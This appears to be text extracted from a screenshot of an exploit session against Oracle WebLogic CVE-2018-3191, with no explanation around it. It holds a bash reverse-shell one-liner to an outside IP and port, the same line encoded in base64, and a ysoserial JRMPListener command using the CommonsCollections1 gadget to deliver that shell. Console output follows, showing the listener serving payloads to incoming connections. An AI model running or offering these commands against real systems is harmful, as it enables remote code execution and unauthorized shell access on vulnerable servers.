 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
bash -i >& /dev/tcp/192.168.2.195/7777 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk1Lzc3NzcgMD4mMQ==
GET/POST
HEADER
GET
Weblogic CVE-2018-3191 — java -cp ysoserial-master-v0.0.5-g16fc48b-20.ja...
Have connection from /192.168.2.195:65408
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /192.168.2.195:65410
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
[^CquezhoudeAir:Weblogic  CVE-2018-3191 quezhou$ java -cp ysoserial-master-v0.0.5]
16fc48b-20.jar ysoserial.exploit.JRMPListener 2222 CommonsCollections1 'bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk1Lzc3NzcgMD4mMQ==}|{base64,-d}|
{bash,-i}'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:
/Users/quezhou/Desktop/Weblogic%20%20CVE-2018-3191/ysoserial-master-v0.0.5-g16fc
48b-20.jar) to constructor sun.reflect.annotation.AnnotationInvocationHandler(ja
va.lang.Class,java.util.Map)
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads
.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflect
ive access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 2222